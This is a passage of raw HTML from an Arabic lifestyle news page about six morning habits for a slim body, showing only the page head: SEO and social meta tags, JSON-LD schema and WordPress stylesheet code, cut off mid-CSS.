

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alwan-news.com/5330/
body_size: 30466
content:
<!doctype html>
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>6 عادات مارسيها صباحاً وتمتعي بجسم رشيق - ألوان</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="6 عادات مارسيها صباحاً وتمتعي بجسم رشيق تسعى السيدات عادةً لممارسة الرياضة ومتابعة الأنظمة الغذائية من أجل إنقاص الوزن والحصول على جسم رشيق" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="الوان"/>
	<meta name="google-site-verification" content="R2UvLdDQVJV7acrSpjdxaIEEMRPPS9hkbGQV1fsJjSg" />
	<meta name="msvalidate.01" content="R2UvLdDQVJV7acrSpjdxaIEEMRPPS9hkbGQV1fsJjSg" />
	<meta name="yandex-verification" content="fbba6adf3dbe8e97" />
	<link rel="canonical" href="https://www.alwan-news.com/5330/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ar_AR" />
		<meta property="og:site_name" content="ألوان ألوان منصة إعلامية تناقش القضايا الاجتماعية - 25 يناير، 2026" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="6 عادات مارسيها صباحاً وتمتعي بجسم رشيق - ألوان" />
		<meta property="og:description" content="6 عادات مارسيها صباحاً وتمتعي بجسم رشيق تسعى السيدات عادةً لممارسة الرياضة ومتابعة الأنظمة الغذائية من أجل إنقاص الوزن والحصول على جسم رشيق" />
		<meta property="og:url" content="https://www.alwan-news.com/5330/" />
		<meta property="fb:app_id" content="https://www.facebook.com/alwan2022" />
		<meta property="fb:admins" content="https://www.facebook.com/alwan2022" />
		<meta property="og:image" content="https://www.alwan-news.com/wp-content/uploads/2022/10/6-عادات-مارسيها-صباحاً-وتمتعي-بجسم-رشيق.webp" />
		<meta property="og:image:secure_url" content="https://www.alwan-news.com/wp-content/uploads/2022/10/6-عادات-مارسيها-صباحاً-وتمتعي-بجسم-رشيق.webp" />
		<meta property="og:image:width" content="656" />
		<meta property="og:image:height" content="395" />
		<meta property="article:tag" content="ثقافة" />
		<meta property="article:tag" content="رياضة" />
		<meta property="article:tag" content="صحة" />
		<meta property="article:tag" content="منوعات" />
		<meta property="article:tag" content="ألوان نيوز" />
		<meta property="article:tag" content="البشرة" />
		<meta property="article:tag" content="الرشاقة" />
		<meta property="article:tag" content="جسم_رشيق" />
		<meta property="article:tag" content="خالدعبدو" />
		<meta property="article:tag" content="دمحمدعدنان" />
		<meta property="article:tag" content="رياضةصباحية" />
		<meta property="article:published_time" content="2022-10-26T21:34:33+00:00" />
		<meta property="article:modified_time" content="2022-10-26T21:34:35+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/alwan2022" />
		<meta property="article:author" content="https://www.facebook.com/alwan2022" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@alwan_2022" />
		<meta name="twitter:title" content="6 عادات مارسيها صباحاً وتمتعي بجسم رشيق - ألوان" />
		<meta name="twitter:description" content="6 عادات مارسيها صباحاً وتمتعي بجسم رشيق تسعى السيدات عادةً لممارسة الرياضة ومتابعة الأنظمة الغذائية من أجل إنقاص الوزن والحصول على جسم رشيق" />
		<meta name="twitter:creator" content="@alwan_2022" />
		<meta name="twitter:image" content="https://www.alwan-news.com/wp-content/uploads/2022/02/Logo.png" />
		<meta name="twitter:label1" content="كُتب من قِبل" />
		<meta name="twitter:data1" content="الوان" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.alwan-news.com\/5330\/#article","name":"6 \u0639\u0627\u062f\u0627\u062a \u0645\u0627\u0631\u0633\u064a\u0647\u0627 \u0635\u0628\u0627\u062d\u0627\u064b \u0648\u062a\u0645\u062a\u0639\u064a \u0628\u062c\u0633\u0645 \u0631\u0634\u064a\u0642 - \u0623\u0644\u0648\u0627\u0646","headline":"6 \u0639\u0627\u062f\u0627\u062a \u0645\u0627\u0631\u0633\u064a\u0647\u0627 \u0635\u0628\u0627\u062d\u0627\u064b \u0648\u062a\u0645\u062a\u0639\u064a \u0628\u062c\u0633\u0645 \u0631\u0634\u064a\u0642","author":{"@id":"https:\/\/www.alwan-news.com\/author\/alwannews\/#author"},"publisher":{"@id":"https:\/\/www.alwan-news.com\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/www.alwan-news.com\/wp-content\/uploads\/2022\/10\/6-\u0639\u0627\u062f\u0627\u062a-\u0645\u0627\u0631\u0633\u064a\u0647\u0627-\u0635\u0628\u0627\u062d\u0627\u064b-\u0648\u062a\u0645\u062a\u0639\u064a-\u0628\u062c\u0633\u0645-\u0631\u0634\u064a\u0642.webp","width":656,"height":395},"datePublished":"2022-10-27T00:34:33+03:00","dateModified":"2022-10-27T00:34:35+03:00","inLanguage":"ar","mainEntityOfPage":{"@id":"https:\/\/www.alwan-news.com\/5330\/#webpage"},"isPartOf":{"@id":"https:\/\/www.alwan-news.com\/5330\/#webpage"},"articleSection":"\u062b\u0642\u0627\u0641\u0629, \u0631\u064a\u0627\u0636\u0629, \u0635\u062d\u0629, \u0645\u0646\u0648\u0639\u0627\u062a, \u0623\u0644\u0648\u0627\u0646 \u0646\u064a\u0648\u0632, \u0627\u0644\u0628\u0634\u0631\u0629, \u0627\u0644\u0631\u0634\u0627\u0642\u0629, \u062c\u0633\u0645_\u0631\u0634\u064a\u0642, \u062e\u0627\u0644\u062f\u0639\u0628\u062f\u0648, \u062f\u0645\u062d\u0645\u062f\u0639\u062f\u0646\u0627\u0646, \u0631\u064a\u0627\u0636\u0629\u0635\u0628\u0627\u062d\u064a\u0629"},{"@type":"BreadcrumbList","@id":"https:\/\/www.alwan-news.com\/5330\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com#listItem","position":1,"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","item":"https:\/\/www.alwan-news.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/mix\/#listItem","name":"\u0645\u0646\u0648\u0639\u0627\u062a"}},{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/mix\/#listItem","position":2,"name":"\u0645\u0646\u0648\u0639\u0627\u062a","item":"https:\/\/www.alwan-news.com\/category\/mix\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/mix\/sports\/#listItem","name":"\u0631\u064a\u0627\u0636\u0629"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com#listItem","name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629"}},{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/mix\/sports\/#listItem","position":3,"name":"\u0631\u064a\u0627\u0636\u0629","item":"https:\/\/www.alwan-news.com\/category\/mix\/sports\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/5330\/#listItem","name":"6 \u0639\u0627\u062f\u0627\u062a \u0645\u0627\u0631\u0633\u064a\u0647\u0627 \u0635\u0628\u0627\u062d\u0627\u064b \u0648\u062a\u0645\u062a\u0639\u064a \u0628\u062c\u0633\u0645 \u0631\u0634\u064a\u0642"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/mix\/#listItem","name":"\u0645\u0646\u0648\u0639\u0627\u062a"}},{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/5330\/#listItem","position":4,"name":"6 \u0639\u0627\u062f\u0627\u062a \u0645\u0627\u0631\u0633\u064a\u0647\u0627 \u0635\u0628\u0627\u062d\u0627\u064b \u0648\u062a\u0645\u062a\u0639\u064a \u0628\u062c\u0633\u0645 \u0631\u0634\u064a\u0642","previousItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/mix\/sports\/#listItem","name":"\u0631\u064a\u0627\u0636\u0629"}}]},{"@type":"Person","@id":"https:\/\/www.alwan-news.com\/#person","name":"\u0627\u0644\u0648\u0627\u0646","image":{"@type":"ImageObject","@id":"https:\/\/www.alwan-news.com\/5330\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/10901136406d29c2df1b594bebddba3c7065a826e259c52acb2669123b235533?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u0627\u0644\u0648\u0627\u0646"},"sameAs":["https:\/\/www.facebook.com\/alwan2022","https:\/\/twitter.com\/alwan_2022?t=tKly"]},{"@type":"Person","@id":"https:\/\/www.alwan-news.com\/author\/alwannews\/#author","url":"https:\/\/www.alwan-news.com\/author\/alwannews\/","name":"\u0627\u0644\u0648\u0627\u0646","image":{"@type":"ImageObject","@id":"https:\/\/www.alwan-news.com\/5330\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/10901136406d29c2df1b594bebddba3c7065a826e259c52acb2669123b235533?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u0627\u0644\u0648\u0627\u0646"},"sameAs":["https:\/\/www.facebook.com\/alwan2022","https:\/\/twitter.com\/alwan_2022?t=tKly"]},{"@type":"WebPage","@id":"https:\/\/www.alwan-news.com\/5330\/#webpage","url":"https:\/\/www.alwan-news.com\/5330\/","name":"6 \u0639\u0627\u062f\u0627\u062a \u0645\u0627\u0631\u0633\u064a\u0647\u0627 \u0635\u0628\u0627\u062d\u0627\u064b \u0648\u062a\u0645\u062a\u0639\u064a \u0628\u062c\u0633\u0645 \u0631\u0634\u064a\u0642 - \u0623\u0644\u0648\u0627\u0646","description":"6 \u0639\u0627\u062f\u0627\u062a \u0645\u0627\u0631\u0633\u064a\u0647\u0627 \u0635\u0628\u0627\u062d\u0627\u064b \u0648\u062a\u0645\u062a\u0639\u064a \u0628\u062c\u0633\u0645 \u0631\u0634\u064a\u0642 \u062a\u0633\u0639\u0649 \u0627\u0644\u0633\u064a\u062f\u0627\u062a \u0639\u0627\u062f\u0629\u064b \u0644\u0645\u0645\u0627\u0631\u0633\u0629 \u0627\u0644\u0631\u064a\u0627\u0636\u0629 \u0648\u0645\u062a\u0627\u0628\u0639\u0629 \u0627\u0644\u0623\u0646\u0638\u0645\u0629 \u0627\u0644\u063a\u0630\u0627\u0626\u064a\u0629 \u0645\u0646 \u0623\u062c\u0644 \u0625\u0646\u0642\u0627\u0635 \u0627\u0644\u0648\u0632\u0646 \u0648\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u062c\u0633\u0645 \u0631\u0634\u064a\u0642","inLanguage":"ar","isPartOf":{"@id":"https:\/\/www.alwan-news.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.alwan-news.com\/5330\/#breadcrumblist"},"author":{"@id":"https:\/\/www.alwan-news.com\/author\/alwannews\/#author"},"creator":{"@id":"https:\/\/www.alwan-news.com\/author\/alwannews\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.alwan-news.com\/wp-content\/uploads\/2022\/10\/6-\u0639\u0627\u062f\u0627\u062a-\u0645\u0627\u0631\u0633\u064a\u0647\u0627-\u0635\u0628\u0627\u062d\u0627\u064b-\u0648\u062a\u0645\u062a\u0639\u064a-\u0628\u062c\u0633\u0645-\u0631\u0634\u064a\u0642.webp","@id":"https:\/\/www.alwan-news.com\/5330\/#mainImage","width":656,"height":395},"primaryImageOfPage":{"@id":"https:\/\/www.alwan-news.com\/5330\/#mainImage"},"datePublished":"2022-10-27T00:34:33+03:00","dateModified":"2022-10-27T00:34:35+03:00"},{"@type":"WebSite","@id":"https:\/\/www.alwan-news.com\/#website","url":"https:\/\/www.alwan-news.com\/","name":"\u0623\u0644\u0648\u0627\u0646 \u0646\u064a\u0648\u0632","description":"\u0645\u0646\u0635\u0629 \u0625\u0639\u0644\u0627\u0645\u064a\u0629 \u062a\u0646\u0627\u0642\u0634 \u0627\u0644\u0642\u0636\u0627\u064a\u0627 \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629","inLanguage":"ar","publisher":{"@id":"https:\/\/www.alwan-news.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="ألوان &laquo; الخلاصة" href="https://www.alwan-news.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ألوان &laquo; خلاصة التعليقات" href="https://www.alwan-news.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ألوان &laquo; 6 عادات مارسيها صباحاً وتمتعي بجسم رشيق خلاصة التعليقات" href="https://www.alwan-news.com/5330/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.alwan-news.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alwan-news.com%2F5330%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.alwan-news.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alwan-news.com%2F5330%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-embed-inline-css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) 